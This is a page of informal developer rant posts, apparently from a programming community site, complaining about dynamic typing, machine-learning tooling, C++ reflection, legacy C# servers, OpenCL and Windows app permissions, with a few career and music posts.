Look, I get that js and ruby have dynamic types and a string can become a float can become a Boolean can become a cat can become an anvil. But that mess is very difficult to parse and make sense of in a stack that relies on static types.

After writing a million switch statements with cases like "is Float" or "is String" from kotlin's Any type // alias for java.Object, I throw my hands in the air and tell my boss we need to get on the phone with these folks. He agrees and we schedules a day that their main developer can come to our shop to "show us the ropes".

So the day comes and this guy shows up with his mac book pro and skinny jeans. We begin showing him the different data types coming back and explain how its bad for performance and can lead to bugs in the future if the model structure changes between different call params. He matter of factually has an epiphany and exclaims "OHHHHHH! I got you covered dawg!" and begins click clacking on his laptop to make sense of it all. We decide not to disturb him any more so he can keep working.

3 hours goes by...

He burst out of our conference room shouting "I am the greatest coder in the world! There's no problem I can't solve! Test it now!"

Weary, we begin testing the endpoints in our REST clients....

His magic fix, every single response is a quoted string of json:

example:

- old response

{

"foo" : "bar"

}

- new "improved" response

"{ \"foo\" : \"bar\" }"

smh....8 -

I might create a coding course for people actually interested in learning how to program correctly (not Get Rich Quick Bootcamp style, not webapps, not magic Javascript incantations).

I have an idea on how to structure it but I worry it'll be too weird for most people to follow (starting from binary theory and then teaching machine code and then working upwards to C and beyond) explaining how a computer works along the way, showing the real errors with annotations explaining things, etc.

I've always wanted to teach in this format but I feel as though it's too.. idk, "useless" to most people? But I've never had a friend go through e.g. CodeAcademy and come out knowing how to actually make applications from start to finish without just hacking together random React components and hoping the frankenstein project works well enough.

The target demographic would be those either completely new to programming or just have a fundamental or web-centric preexisting knowledge, or maybe those who simply want to understand computers better.

Am I barking up a shitty tree?28 -

python machine learning tutorials:

- import preprocessed dataset in perfect format specially crafted to match the model instead of reading from file like an actual real life would work

- use images data for recurrent neural network and see no problem

- use Conv1D for 2d input data like images

- use two letter variable names that only tutorial creator knows what they mean.

- do 10 data transformation in 1 line with no explanation of what is going on

- just enter these magic words

- okey guys thanks for watching make sure to hit that subscribe button

ehh, the machine learning ecosystem is burning pile of shit let me give you some examples:

- thanks to years of object oriented programming research and most wonderful abstractions we have "loss.backward()" which have no apparent connection to model but it affects the model, good to know

- cannot install the python packages because python must be >= 3.9 and at the same time < 3.9

- runtime error with bullshit cryptic message

- python having no data types but pytorch forces you to specify float32

- lets throw away the module name of a function with these simple tricks:

"import torch.nn.functional as F"

"import torch_geometric.transforms as T"

- tensor.detach().cpu().numpy() ???

- class NeuralNetwork(torch.nn.Module):

def __init__(self):

super(NeuralNetwork, self).__init__() ????

- lets call a function that switches on the tracking of math operations on tensors "model.train()" instead of something more indicative of the function actual effect like "model.set_mode_to_train()"

- what the fuck is ".iloc" ?

- solving environment -/- brings back memories when you could make a breakfast while the computer was turning on

- hey lets choose the slowest, most sloppy and inconsistent language ever created for high performance computing task called "data sCieNcE". but.. but. you can use numpy! I DONT GIVE A SHIT about numpy why don't you motherfuckers create a language that is inherently performant instead of calling some convoluted c++ library that requires 10s of dependencies? Why don't you create a package management system that works without me having to try random bullshit for 3 hours???

- lets set as industry standard a jupyter notebook which is not git compatible and have either 2 second latency of tab completion, no tab completion, no documentation on hover or useless documentation on hover, no way to easily redo the changes, no autosave, no error highlighting and possibility to use variable defined in a cell below in the cell above it

- lets use inconsistent variable names like "read_csv" and "isfile"

- lets pass a boolean variable as a string "true"

- lets contribute to tech enabled authoritarianism and create a face recognition and object detection models that china uses to destroy uyghur minority

- lets create a license plate computer vision system that will help government surveillance everyone, guys what a great idea

I don't want to deal with this bullshit language, bullshit ecosystem and bullshit unethical tech anymore.12 -

That time when I wowed all my colleagues with C++-code that executed over 2.5x faster than theirs, without changing one line of code.

I guess they didn't know what -O2 does (or that it exists, for that matter).7 -

Recently bought an Adafruit Industries board which controls stepper motors over i2c. It has a Phython library, but my code is in C++. Decided to convert the Python code to C++ to get started quickly. Behold the magic line that made everything work:

std::this_thread::sleep_for(std::chrono::milliseconds(10));

I can't believe Python's ridiculous performance is being harnessed to let the field generated by electromagnets in a stepper motor to grow to sufficient proportions to affect movement. Without the said sleep(), the stepper motor just vibrates with my C++ code. Not sure if the library was created with Python's performance in mind, or they simply didn't think about back EMF in electromagnets...5 -

I think the worst time was when I worked on a work project through the night. It was at my previous employer, I was forced to work on legacy php projects I knew nothing about. Nobody could help me and I was always doing days over tickets which were just a pain in the ass in an old magic framework and a custom build cms :c.

I couldn't motivate myself for days and eventually when the deadline came I worked through the night and committed in the morning, then I jumped into bed. I realized that this was a big sign that I really had to quit, and switched companies several months later.2 -

hmmmmmm let me see.

Web based? lets do web based.

Do something simple like a basic crud app on web api format:

Do it with full authorization and authentication.

Start hard. Do it with pure golang using NOTHING but the std libraries.

Now, do it in a magic mvc framework like Rails or Laravel

Now do it on dotnet core

Now do it in django rest.

Watch the differences in all of them, sell your soul to something and now do it in Clojure. If you do it on a Scheme dialect or on Common Lisp my CMS admin will suck your whatever you have. Dude seems to be pretty good at it, we are trying to keep him from pulling tricks on the street but he insists.

Then add a React client with Typescript to get them basic ass endpoints to display nicely.

It should give you a fuckload of perspective amongst the different tools and way we do things and might make you appreciate the differences in paradigms required(pro points for doing modular in c# dotnetcore using different classlibs for the major points of the application using some crazy pattern like the mediator pattern)

I would hire a mfker that throws all this shit at me on a portfolio on the spot.10 -

I learned to code by trying too automate things. I started out with Windows batch and moved up to Java before I discovered the magic of C, C++, Python, and now Swift1

-

"Reflective" programming...

In almost every other language:

1. obj.GetType().GetProperties()

or

for k, v in pairs(obj) do something end

or

fieldnames(typeof(obj))

or

Object.entries(obj)

2. Enjoy.

In C++: 💀

1. Use the extern keyword to trick compilers into believing some fake objects of your chosen type actually exist.

2. Use the famous C++ type loophole or structured binding to extract fields from your fake objects.

3. Figure out a way to suppress those annoying compiler warnings that were generated because of your how much of a bad practice your code is.

4. Extract type and field names from strings generated by compiler magic (__PRETTY_FUNCTION__, __FUNCSIG__) or from the extremely new feature std::source_location (people hate you because their Windows XP compilers can't handle your code)

5. Realize your code still does not work for classes that have private or protected fields.

6. Decide it's time to become a language lawyer and make OOPers angry by breaking encapsulation and stealing private fields from their classes using explicit template instantiation

7. Realize your code will never work outside of MSVC, GCC or CLANG and will always be reliant on undefined behaviors.

8. Live forever in doubt and fear that new changes to the compiler magic you abused will one day break your code.

9. SUFFER IN HELL as you start getting 5000 lines worth of template errors after switching to a new compiler.13 -

So Ive to make new screens in xaml in combination with C# (WPF)

So I had something like this in the codebehind

titleBox.Text = Properties.Resources.someKey

The resources looks like

<data name="someKey">

<value>some text</value> <!-- this is some comment --> <!-- and another one -->

</data>

The title got as value "and another one", when I removed it it became "this is some comment" removing that resulted in the value "some text"1 -

I give software support to Rugged handhelds in a company and everyday some IT support moron comes to me with a crazy request. The day just started and...

IT Tech: "Hello, C, can you improve the touchscreen sensibility? It's not so responsive and sometimes we have to click more than one time to something work"

**breath in**

Me: "That's ok, the rugged ones that you have are very old, besides they have resistive screen, so your fingers won't do a good job"

IT Tech: "THERE'S NO WAY TO FIX IT? I guess I'll open a ticket for you to study more calmly about the issue"

**NGGGGGGGGGHHHH**

Me: "If it's not a software thing, I can't do that, I don't have hardware skills, I guess you'll have to call our provider about that, but, before you do something, try to recalibrate your handhelds, the majority of the users don't do that at the system's start and the touch experience really can become a mess"

IT Tech: "Hmmm, I'll try that, otherwise I'll back to you, thanks!"

OMFGGGGG

I am open to suggestions of a magic batch file/ .NET CF 2.0 software that will turn their handhelds into a Galaxy S6 touch experience. THANKS!1 -

Today I had to spend the whole day fixing a stupid bug in a legacy application in a completely different tech stack than I'm used to...

At my company we have an Internet application running where we can upload a word document and using some mailmerge variables magic, can set those vars and receive the personalised word doc back...

Now this is great, when it's working, and is used in various projects we have up and running... Suddenly the application decides to crap out for no apparent reason and guess who drew the short straw....

Anyhow I ask our sys admin for the password to the server, I remote desktop to it, turns out its a fucking Windows 2008 server...

But wait it gets better, the application, a shoddy mess of c# code, is not under any sort of version control, has to be developed on that same server and to top it all of, I have to follow some obscure barely documented deployment precedure to get my changes live....

So after a lot of cursing on the dev (not working at the company any more) who did the original setup, and hours of painstakingly piecing together how it works and what went wrong and how to fix it, I finally managed to get it working....

After this rant, I'm mailing my technical lead about this in the hopes we can get someone to do it right (yes, I'm that naive)1 -

Let me start this off by stating I'm a Java dev, and a noob with C++.

Thought it'd be cool to learn some OpenCL, since I want to do some maths stuff and why not learn something new.

So I sat down, installed Nvidia proprietary drivers, broke my x-org server, purged, reinstalled, rebooted and after a while I got stuff sorted out.

Then on to my IDE. I use CLion and it uses Cmake. C++ noob knows shit about Cmake, so struggle for two hours trying to figure out wtf is going on with the OpenCL libs and why they're only partially detected. Fml.

Finally, everything is configured and I'm set. I start working on a Hello World program using OpenCL. Finish it in 20 mins, all good. No output. Do some googling, check my program a million times. Nothing wrong here. Check the kernel, everything as in the tutorial.

I start checking error codes after a while reported by OpenCL (which I had no clue was a thing) and I get some code saying the program was not created properly (to run the kernel). No fucking clue what's up with that. Google around, find another tutorial, rewrite my code in case I'm using outdated code or something. Nothing.

Fast forward an hour, I find out that OpenCL has logs! So I grab some code from the website I found it on, and voila, I finally get some info on what's going on.

Get a load of this bs.

In the kernel file, so that OpenCL knows that it's a function to run, you have to put __kernel. But in all the places I read, it said to put it as _kernel.

Add the underscore, compile, run and everything is perfect.

Then I tried just putting 'kernel'. Also compiles and runs fine.

Two hours hours and my program was fixed by adding an underscore. IF ONLY C++ GAVE AN INDICATION OF WHAT BLEW UP INSTEAD OF SITTING BACK AND BEING LIKE "oh wow man feels bad, work some magic and try again" THEN THIS WOULD NOT HAVE TAKEN SO LONG.

Then again, it was OpenCL that was being shitty with its styling enforcement or whatever the hell the underscore business is. But screw it. C++ eats shit too for this. Sure, maybe Java babies you by giving you the exact error and position that the error took place at. But at least that way you don't waste hours of your life chasing invisible bugs 😠😠

I'm going to eat some food... Too much energy was consumed fighting the system... Then I'll get back to OpenCL because 😇 but that doesn't make it less bs.1 -

So as a student developer with years of background in web development (including both front and backend), c++, java and c#, I was more than surprised when I found out my Informatics assignment hadnt received the proper excellent mark. In fact both me and a friend of mine who has been working with C++ in particular for years got a --mark.

// The assignment was the most simple Windows Forms Application with 2 buttons and a textbox

When we asked about that the teacher said we hadn't labeled the buttons and textboxes, though we had actually taken our time to put labels next to each UI element that would need usage directions.

Though what she meant was renaming the actual variable names, those being textBox1, button1 and button2.

We of course got really mad, because w both follow the accepted naming conventions for each of the languages we write in. Arguing was to no avail. Even telling her that variable naming was not in the assignment instructions was pointless as she said it had been self explanatory..

The others for whom computers are powered by magic, did their assignments as they had memorized everything that teacher had shown them. Why? Because she didn't teach them how to code in the first place. So they copied what would work.

Fucked up educational system, sadly nothing new..

Oh and btw, the naming she uses and teaches students to use is:

button1 - btname

label1- lbname

textBox1 - tbyear2 -

I. Hate. Windows. Apps. UGH.

I may never be able to play FS2020 from the Xbox Game Pass again as... Its unable to install, gives a helpful 0x1 error code, and the help page link goes to a 404.

Now, I caused this myself... Partially... Er, no, fully, but I had a good reason!

I wanted to install something larger again and didn't have enough disk space. Fired up WinDirStat and there was a huge, like... 45 GB file in C:\Program Files\WindowsApps\Somedir\

Googling around, I found some people saying its a temp file so that Windows Store could reserve enough space for the app instalation... Okay, so... It got stuck, and I had no way to remove it?

Of course I didn't want to remove all apps of the windows market... So, I did something any *sane* person would never do - Took ownership of the whole WindowsApps and gave myself full control. Then I removed the file and... FS2020 never launched again.

I couldn't even uninstall it! It would give me no error either. It just lagged and then did nothing.

I tried resetting all the ACLs, tried giving ownership back to TrustedInstaller, nothing worked. Failed on some of the files, wtf?

Launching the game only ever told me there was an update in progress.

Tried booting a windows iso image and fix the ACLs from there, nope, also failed for the same bunch of files of FS2020. (Permission Denied while on a live image? Wow)

Last resort, I booted up Linux and tried removing the offending folders from there, only to find out that... Huh. The NTFS module labelled the offending folders as... broken links leading to an "unsupported reparse point". But hey, it let me remove it at least.

Since then, it no longer appeared as installed, but... Now, anytime I want to install it, it just throws an error 0x00000001 with no further details.

So yeah, I know I caused this myself, but after fiddling with the permissions and ACLs and NTFS dark magic, I feel justified in saying - Fuck you WindowsApps DRM.8 -

It started when i was about 10 old.

My uncle showed me how to display something in dos-prompt using the echo command in a custom batch-file.

A few commands later, i was able to "program" a flip-book of an ascii ski-driver. Each ascii picture was separated by pressing any key and cls ^^

Aaaaah. Sweet childhood memories!

Later on i used a programming-language for beginners in windows.

This language gave you control of a triangle called "turtle".

My first high-level programming language was Delphi.

Since i had no idea of databases, i created a pseudo database of magic the gathering play-cards. Each card had it's very own windows formular filled up completely with an uncompressed image object displaying the chosen card modally. *sigh*

I scanned each card by using a feed scanner.

Finally, my application consisted of 200 cardimages and forced my PC to swap the required memory from my harddisk.

Boy o boy. I was such a noob! ^^

Over the years i discovered and felt in love with a lot of languages (jsp, java (script), c#, php, ...) and concepts (mvvm, mvc, clean-architecture, tdd, ...)! ;) -

I know that DI(dependency injection) is probably just another good pattern out there like many others, but dear lord have I been burned on it with acumatica. Acumatica just loves having friggen magic crap everywhere with no damn explanation(*may be in a blog post somewhere but that’s no replacement for good documentation).

I believe they use AutoFac in C# on an asp.net server. They love to utilize reflection and injection and in turn the server takes multiple minutes to startup whilst it dynamically registers everything, as well on any individual pages.

Development is a pain in the ass on this damn system.

I’m constantly having to dive into the damn code using dotpeek to understand what the fuck they are doing and it’s often friggen stupid shit. They like to reinvent the wheel a fair bit.1 -

Sometimes my hatred for code is so.. overwhelming that I think I need a sabbatical or should even stop altogether.

Let's face it. All code sucks. Just on different levels.

Want to go all bare metal? Love low level bit fiddling. Well, have fun searching for concurrency, memory corruption bugs. Still feel confident? Get ulcers from large C/C++ code base already in production, where something in the shared memory, function pointer magic is not totally right?

So you strive for more clean abstractions, fancy the high level stuff? Well, can you make sense of gcc's template error messages, are you ready for the monad, leaving behind the mundane everyday programmers, who still wonders about the scope of x and xs?

Wherever you go. Isn't it a stinking shit pile of entropy, arbitrary human made conventions? You're just getting more familiar with them, so you don't question them, they become your second skin, you become proficient - congrats you're a member of the 1337.7 -

"Any sufficiently advanced technology is indistinguishable from magic." – Arthur C. Clarke

(especially to non-tech people)3 -

I'm doing a project for uni in Omnet (C++ framework that should facilitate working with networks of queues, simulating and displaying statistics).

I needed to retrieve a random value from an exponential distribution, and the function to do so requires a random number generator as input. The framework has 2 implementations of the RNG and I picked the first one.

I spent 3 hours trying every possible thing, using both the exponential() function and its class wrapper (both provided by the framework), it was always returning 0 or NaN.

The RNG was spitting out values correctly, so I thought it was okay.

When I was almost ready to give up, I figured I could try and change to the second implementation of RNG, expecting nothing to change. And it fucking worked.

Zero reports on this behavior on Google, no apparent reason why it would work with one and not with the other when the two RNGs literally implement the same abstract class and spit out the same exact numbers... Just black magic...

Oh and cherry on top, it works with the raw function but not with the class wrapper on that same function... IF YOU GOTTA IMPLEMENT SOMETHING IN YOUR DAMN FRAMEWORK THAT DOESN'T WORK, FUCKING DON'T! 1 combination working out of 4 is not good! Or at least document it!

Sorry just had to share my pain -

Damn lots of you knew this shit before turning of age.

I didn't code a single line until I went to college.

I tried to, but it was just too fucking complicated and I didn't understand a thing. Tried to grasp how to use some tools like Unity or an Adventure Maker of sorts and something called Flix for Flash games. Didn't understand shit.

I decided to study systems engineering due to a career aptitude test I took hoping somehow that way I could learn sthg.

First thing I was taught was bash.

When I realised I already knew enough to code a whole text adventure from scratch with such a simple language I felt really hyped.

Always loved text and graphic adventures.

Afterwards I was taught the Z80 assembly language and how CPU registers worked and it blew my fucking mind.

That was the first half-year.

Then I was taught C. And boy was it hard. Didn't get how memory was being handled until the very end.

I happened to be one of the few passing a stupidly complicated semifinal test with triple indirection pointers.

That felt goood.

Learning other languages afterwards was a piece of cake. C#, Java, X86 assembly, C++...

It was a hard door to open. Fucking heavy. But now nothing seems black magic anymore and boy isn't that something to be proud of! :D -

Right guys and gals, I need your opinions.

Recently was approached by a recruiter who thought I’d be a good fit for a role, a role that is a step up from senior dev but without moving into people / project management.

More like a bridge between architects and senior devs.

I thought what the hell, why not. So I agreed to go for it.

It could be quite a decent payrise (though that wasn’t my motivation for going for it) and I like the idea of doing more mentoring, design and research than I do now. It would involve stuff like learning new tech, coming up with examples and implementations of how the dev team need to use it to churn out user stories.

For the last few years I’ve been mainly a back end developer, which didn’t start by choice and I always liked to be full stack.

But the recruitment process for this role has been quite slow (number of reasons) and since then I’ve been given a new piece of work at my current employer doing some greenfield angular work, plus the c# back end.

I’m really, really enjoying this angular work. Haven’t done it for a while and it feels great to get back into it. Seem to be picking it back up with no problems, like the old magic is still there.

Also the money at my current place is good enough.

So now I’m wondering if I should bail on this other role in favour of seeing this out and maybe going back to being full stack (tho for reasons I’ll outline below in the long term that might have to be elsewhere)

But I’m also trying to remind myself that up until enjoying this work there’s a reason I decided to go for this other role.

Current place is a small company that has no project management process. It’s chaos, and everything’s an emergency. There are no requirements for anything, not enough people etc. No one has a clue how to run an IT project.

The one thing we do have is good development practices in our team and we have been greenfield for the last 12 months working on a new product. But we do tend to be pigeon holed into looking after a specific service/area.

But this new place if I got the role, is a bigger company (I’ve worked in small, medium and massive companies so I know what the difference is like), they’re a household name, they have resources for learning, putting people through aws certs, etc. They give people time each week to invest in themselves. Much more agile.

And thinking about it now you don’t often see a role that allows you to ‘move up’ without having to take on people/project management and still having time to be hands on.

(Just maybe more hands on with strategic work than delivering user stories for business as usual)

So just in general, what do you think? -

here comes few inspirational ( or depressing depending on the POV ) tracks :

Listen to Pegboard Nerds - Hero (feat. Elizaveta) [Infected Mushroom Remix] by InfectedMushroom on #SoundCloud

https://soundcloud.com/infectedmush...

Listen to Merkaba - Epic Life by Lipaz Saar on #SoundCloud

https://on.soundcloud.com/gano6

Listen to Balduin & Wolfgang Lohr feat. J Fitz - Magic Man by Wolfgang Lohr on #SoundCloud

https://soundcloud.com/wolfganglohr...

Listen to Patrick Haize & Momentology - Souls Recognition by Momentology on #SoundCloud

https://on.soundcloud.com/tmnxT

and another just cool :

Listen to Merkaba - Mental Monkey Bars by Sell .. on #SoundCloud

https://soundcloud.com/cassio-sell/...

enjoy ( or not ) either way enjoy the sunny day or moony night ( if u have such @ ur loc ) =]7